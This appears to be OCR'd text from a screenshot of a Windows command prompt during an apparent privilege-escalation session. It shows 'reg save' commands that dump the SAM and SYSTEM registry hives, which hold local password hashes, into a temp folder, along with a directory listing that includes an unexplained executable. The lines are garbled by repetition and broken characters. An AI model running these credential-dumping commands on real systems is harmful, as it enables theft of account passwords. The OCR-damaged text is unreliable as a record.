 C:\Windows\Temp\privesc>reg save HKLM\SAM sam.backup
reg save HKLM\SAM sam.backup
reg save HKLM\SAM sam.backup
The operation completed successfully.
C:\Windows\Temp\privesc>reg save HKLM\SYSTEM system.backup
reg save HKLM\SYSTEM system.backup
reg save HKLM\SYSTEM system.backup
The operation completed successfully.
C:\Windows\Temp\privesc>dir
dir
dir
Volume in drive C has no label.
Volume Serial Number is EE82-226D
Directory of C:\Windows\Temp\privesc
18/03/2025 02:47 �� <DIR> .
18/03/2025 02:47 �� <DIR> ..
18/03/2025 11:34 �� 560.128 bfill.exe
18/03/2025 02:47 �� 36.864 sam.backup
18/03/2025 02:47 �� 12.017.664 system.backup
3 File(s) 12.614.656 bytes
2 Dir(s) 5.608.669.184 bytes free